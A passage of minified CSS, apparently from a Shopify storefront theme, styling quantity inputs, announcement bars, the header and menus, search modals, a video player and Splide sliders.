.5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto auto 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width));position:relative}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns--indicators .custom-columns__column{border:solid 4px var(--indicator-color)}.custom-columns__column__index{background:var(--indicator-color);color:#fff;font-weight:700;font-size:28px;width:50px;height:50px;position:absolute;top:0;left:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb 